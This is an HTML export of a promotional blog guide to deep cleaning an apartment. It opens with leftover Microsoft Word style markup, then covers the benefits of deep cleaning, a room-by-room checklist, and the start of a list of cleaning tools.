   Name="Table Columns 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Contemporary"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Elegant"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Professional"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Balloon Text"/>
  <w:LsdException Locked="false" Priority="39" Name="Table Grid"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Theme"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" QFormat="true"
   Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" QFormat="true"
   Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" QFormat="true"
   Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" QFormat="true"
   Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" QFormat="true"
   Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" QFormat="true"
   Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" SemiHidden="true"
   UnhideWhenUsed="true" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"/>
  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"/>
  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"/>
  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"/>
  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"/>
  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"/>
  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"/>
  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 6"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Table Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-parent:"";
	mso-padding-alt:0in 5.4pt 0in 5.4pt;
	mso-para-margin-top:0in;
	mso-para-margin-right:0in;
	mso-para-margin-bottom:8.0pt;
	mso-para-margin-left:0in;
	line-height:107%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	mso-bidi-font-size:14.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:Vrinda;
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]-->

</p><p class="MsoNormal" style="text-align: justify;">Are you ready to give your apartment a well-deserved
makeover? Look no further! In this comprehensive guide, we have gathered the
best tips and tricks from cleaning experts to help you achieve a sparkling
clean space. Whether you're preparing for a special occasion, or simply want to
<strong>deep clean your apartment</strong> from top to bottom, our ultimate guide has got you
covered. <br></p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;">From tackling hard-to-reach areas like high shelves and
ceiling fans to dealing with stubborn stains and odors, our experts share their
secrets to achieving a pristine living environment. Learn the <strong>best techniques
for cleaning</strong> different surfaces, organizing cluttered spaces, and maintaining a
fresh atmosphere. <br></p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;">With our step-by-step instructions and valuable insights,
you'll discover how to make your apartment look and feel brand new. So, get
your cleaning supplies ready, put on your favorite playlist, and let's dive
into the <strong>ultimate guide to deep cleaning your apartment</strong>. Say goodbye to dust,
grime, and clutter, and hello to a spotless and inviting home!</p>

<p class="MsoNormal" style="text-align: justify;">&nbsp;</p>

<h2 class="MsoNormal" style="text-align: justify;">The Importance of Deep Cleaning Your Apartment</h2><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><a href="https://ozcleaners.com.au/service/adelaide/residential-cleaning/regular-house-cleaning">Deep cleaning</a> of your apartment is not just about aesthetics;
it also plays a crucial role in maintaining a healthy living environment.
Regular cleaning may remove visible dirt and dust, but deep cleaning goes
beyond the surface to eliminate hidden allergens, bacteria, and other harmful
substances that can impact your well-being. By investing time and effort into
deep cleaning, you can improve indoor air quality, reduce the risk of
allergies, and create a more comfortable space to live in.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;">Deep cleaning also extends the lifespan of your furniture,
appliances, and other household items. By removing dirt and grime that accumulates over time, you can prevent wear and tear, discoloration, and
deterioration. Additionally, a clean and well-maintained apartment reflects
positively on its occupants, creating a welcoming and inviting atmosphere for
both residents and guests.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;">To ensure you cover all the essential areas during your deep
cleaning session, let's take a look at our deep cleaning checklist.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<h2 class="MsoNormal" style="text-align: justify;">Benefits of deep cleaning</h2><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;">Deep cleaning your apartment goes beyond the regular
cleaning routine and has numerous benefits for both your physical and mental
well-being. Not only does it help eliminate dirt, dust, and allergens that can
trigger respiratory issues, but it also creates a more pleasant living
environment. A clean and organized space can reduce stress levels and promote
relaxation and productivity. Additionally, deep cleaning helps prolong the
lifespan of your furniture, appliances, and overall property. So, let's explore
the<strong> benefits of deep cleaning</strong> in more detail.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;">Firstly, deep cleaning improves indoor air quality. Over
time, dust, pet dander, and other allergens accumulate in your apartment,
leading to poor air quality. This can be especially problematic for individuals
with allergies or respiratory conditions. Deep cleaning involves thorough
dusting, vacuuming, and air purification, which helps remove these particles
and improves the overall air quality, making your living space healthier and
more comfortable.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;">Secondly, deep cleaning helps prevent the growth of mold and
mildew. Moisture and humidity can create the perfect breeding ground for these
fungi, especially in areas such as bathrooms and kitchens. Regular deep
cleaning, including scrubbing tiles, cleaning grout, and drying surfaces, helps
eliminate existing mold and prevents its recurrence. This not only improves the
appearance of your apartment but also ensures a safe and hygienic environment
for you and your family.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;">Lastly, deep cleaning enhances the longevity of your
possessions. Dust, dirt, and grime can accumulate on surfaces, causing wear and
tear over time. By regularly deep cleaning your apartment, you can prevent the
buildup of these particles and maintain the condition of your furniture,
flooring, and appliances. This not only saves you money in the long run but
also ensures that your apartment remains in top-notch condition, increasing its
value if you ever decide to sell or rent it.</p><p class="MsoNormal" style="text-align: justify;"><br></p>



<h2 class="MsoNormal" style="text-align: justify;">Deep Cleaning Checklist</h2><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Start with decluttering:</strong> Before diving into the actual
cleaning process, decluttering is crucial. Remove any unnecessary items, sort
through your belongings, and systematically organize them. This not
only creates more space but also makes cleaning more efficient.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Dust from top to bottom:</strong> Dusting should be the first step in
your deep cleaning routine. Start from high shelves and ceiling fans, working
your way down to lower surfaces. Use a microfiber cloth or a duster to trap
dust effectively. Don't forget to dust hard-to-reach areas like light fixtures,
picture frames, and window blinds.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Clean windows and mirrors:</strong> Sparkling windows and mirrors can
instantly enhance the overall appearance of your apartment. Use a glass cleaner
or a mixture of vinegar and water to achieve streak-free results. Remember to
clean both the inside and outside of the windows for maximum clarity.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Refresh upholstery and carpets:</strong> Upholstered furniture and
carpets can harbor dirt, stains, and odors. Use a vacuum cleaner with
upholstery attachments to remove loose dirt and debris. For stains and odors,
consider using a specialized upholstery cleaner or a mixture of baking soda and
water. Test any cleaning solution on a small, inconspicuous area before
applying it to the entire surface.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Scrub and sanitize surfaces:</strong> From kitchen countertops to
bathroom tiles, surfaces need thorough cleaning and sanitization. Use an
appropriate cleaner for different surfaces, such as a mild detergent for
countertops and a bathroom cleaner for tiles and grout. Pay extra attention to
high-touch areas like doorknobs, light switches, and faucet handles.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Deep clean appliances:</strong> Appliances like ovens, refrigerators,
and microwaves require special attention during deep cleaning. Follow the
manufacturer's instructions for cleaning each appliance, or consider using
natural cleaners like vinegar and baking soda for a chemical-free approach.
Don't forget to clean the filters and vents of your appliances to maintain
their efficiency.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Tackle bathroom grime:</strong> Bathrooms can accumulate stubborn
grime and mold over time. Use a bathroom cleaner or a mixture of vinegar and
water to remove soap scum, mineral deposits, and mildew. Scrub the toilet bowl,
sink, and bathtub thoroughly, and don't forget to clean the showerhead and
faucets.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Launder curtains, bedding, and linens: </strong>Deep cleaning also
involves washing curtains, bedding, and linens. Follow the care instructions
for each item and use an appropriate detergent. Consider adding a fabric
softener or a vinegar rinse for added freshness. Don't forget to vacuum and
flip your mattress for a more thorough cleaning.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Clean and organize kitchen cabinets: </strong>Kitchen cabinets can
accumulate grease, food particles, and clutter. Empty the cabinets, wipe down
the interiors, and organize your items more efficiently. Consider using shelf
liners to protect the surfaces and make future cleaning easier.</p><p class="MsoNormal" style="text-align: justify;"><strong><br></strong></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Don't forget the floors:</strong> Finally, deep clean your floors to
remove any remaining dirt and grime. Vacuum or sweep the floors first, then mop
using a suitable cleaner for your flooring type. Pay attention to corners,
edges, and hard-to-reach areas. Consider using a steam mop for a deeper cleaning
and to sanitize the floors.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;">By following this deep cleaning checklist, you can ensure
that every nook and cranny of your apartment receives the attention it
deserves. Now, let's explore the essential cleaning tools and supplies you'll
need for a successful deep cleaning session.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<h2 class="MsoNormal" style="text-align: justify;">Essential Cleaning Tools and Supplies</h2><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;">To achieve optimal results during your deep cleaning
session, it's important to have the right tools and supplies on hand. Here are
some essentials you'll need:</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Microfiber cloths</strong>: These versatile cloths are perfect for
dusting and wiping surfaces. They are highly effective at trapping dust and
dirt without leaving behind lint or streaks.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

